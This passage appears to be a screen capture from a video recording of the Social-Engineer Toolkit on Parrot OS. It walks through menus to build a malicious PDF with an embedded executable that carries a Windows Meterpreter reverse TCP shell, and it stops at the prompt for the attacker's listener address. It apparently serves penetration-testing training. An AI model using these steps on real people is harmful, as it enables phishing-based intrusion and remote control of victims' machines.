 Applications Places System
Thu Jan 18, 17:58
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
README.license
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.187.114]:
Menu [vokoscreenNG 3.1.0] setoolkit - Parrot Termi...